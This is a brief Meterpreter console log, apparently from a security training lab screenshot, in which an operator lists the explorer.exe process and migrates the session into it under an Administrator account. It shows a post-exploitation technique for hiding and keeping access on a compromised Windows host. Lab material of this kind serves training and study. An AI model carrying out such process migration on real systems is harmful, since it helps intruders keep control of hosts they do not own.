 meterpreter > ps -S explorer.exe
Filtering on 'explorer.exe'

Process List
============

 PID   PPID  Name          Arch  Session  User                         Path
 ---   ----  ----          ----  -------  ----                         ----
 3244  2428  explorer.exe  x64   1        ATTACKDEFENSE\Administrator  C:\Window
s\explorer.exe

meterpreter > migrate 3244
[*] Migrating from 4852 to 3244...
[*] Migration completed successfully.
meterpreter >